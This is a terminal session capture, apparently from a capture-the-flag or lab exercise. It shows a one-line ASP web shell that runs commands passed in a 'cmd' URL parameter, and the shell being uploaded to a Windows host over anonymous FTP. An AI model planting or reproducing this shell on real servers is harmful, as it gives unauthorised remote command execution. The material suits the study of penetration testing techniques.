 ❯ nvim oldboy_shell.asp
❯ cat !$
❯ cat oldboy_shell.asp
File: oldboy_shell.asp
1 <%response.write CreateObject("WScript.Shell").Exec(
Request.QueryString("cmd")).StdOut.Readall()%>
/ ~/Doc/Ha/W/C/content / ✔
❯ ftp 10.10.10.116 21
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:al3j0): anonymous
331 Anonymous access allowed, send identity (e-mail name) as p
assword.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put oldboy_shell.asp
local: oldboy_shell.asp remote: oldboy_shell.asp
229 Entering Extended Passive Mode (|||49687|)
125 Data connection already open; Transfer starting.
100% |*****************| 100 723.37 KiB/s --:-- ETA
226 Transfer complete.
100 bytes sent in 00:00 (0.46 KiB/s)
ftp>